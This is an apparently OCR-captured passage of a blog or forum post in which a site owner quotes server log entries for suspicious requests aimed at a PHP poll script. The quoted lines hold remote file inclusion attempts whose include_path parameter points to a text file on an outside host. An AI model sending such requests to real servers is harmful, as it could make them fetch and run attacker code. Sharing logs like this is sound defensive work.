
please comment). All these request have the
form of some poll php script (I’m assuming its an
exploit in this script) and ends with id1.txt.
Here are a couple of actual examples:
208.76.222.178 – – [20/Mar/2009:03:25:04
-0600] “GET /?p=230//booth.php?
include_path=http://itcdial.co.uk/adsl/config//id
1.txt?? HTTP/1.1” 302 709 “-” “Mozilla/5.0”
208.76.222.178 – – [20/Mar/2009:03:25:04
-0600] “GET //booth.php?
include_path=http://itcdial.co.uk/adsl/config//id
1.txt?? HTTP/1.1” 404 27617 “-” “Mozilla/5.0”
208.76.222.178 – – [20/Mar/2009:03:25:04
-0600] “GET /?tag=bluehost//booth.php?
include_path=http://itcdial.co.uk/adsl/config//id
1.txt?? HTTP/1.1” 200 29492 “-” “Mozilla/5.0”